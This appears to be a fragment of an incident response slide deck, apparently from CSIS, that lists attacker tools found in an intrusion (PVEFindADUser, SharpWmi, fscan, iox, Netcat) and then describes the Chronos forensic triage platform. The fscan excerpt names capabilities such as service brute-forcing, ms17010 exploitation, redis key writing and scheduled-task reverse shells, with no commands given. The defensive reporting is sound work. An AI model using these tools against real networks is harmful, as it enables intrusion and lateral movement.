

### PVEFindADUser



#### Readme.txt

I decided to release another free utility I wrote a while ago. This small command-line utility can be used to find out where Active Directory users are logged on into, and/or to find out who is logged on on specific machines. This should include local users, users that are logged in via RDP, user accounts that are used to run services and scheduled tasks (only when the task is running at that time). I have not fully tested all scenario's yet, but the first results look quite ok.

You can download the utility from http://www.corelan.be:8800/index.php/my-free-tools/ad-cs/pve-find-ad-user/. You need .Net framework 2.0 on the machine that you are running the tool off, and you also need to have admin access on the computers you are running the utility against.

The tool is compiled on a 32bit system, but it should run fine on 64bit systems as well.

# CSIS

38

# SharpWmi



# Fscan





#### $\leftarrow$   $\rightarrow$   $\mathbf{C}$  **a** github.com/shadow1ng/fscan

 $\equiv$  README.md

fscan

# 1 Introduction

A comprehensive intranet scanning tool, which is convenient for one-click automation and all-round missed scanning.

Support host survival detection, port scanning, blasting of common services, ms17010, redis batch write public key, scheduled task rebound shell, read win network card information, web fingerprint identification, web vulnerability scanning, netbios detection, domain control identification and other functions.

# IOX

 $40<sup>°</sup>$ 











### **Netcat**



# Chronos

CSIS uses a platform called Chronos to triage computers in an incident response. It supports more than 300 artifacts and is built to extract information in a raw format to preserve the forensics integrity of evidence, while still providing top of the line performance.

Every company is different, so during the start of the incident, we gather information about the size and scope of the incident, as well as network speeds, computer configurations, etc. to get a good idea of how much evidence we can collect without massive disruptions to the company.

Triage Data Statistics from Chronos

- 93 triage IR collections •
- 69 unique computers •
- $\cdot$  ~ 103 billion artifacts
- ~9.11 GB data transferred •
- Collection started 2022-XX-XX XX:XX:XX •
- Collection ended 2022-XX-XX XX:XX:XX •

42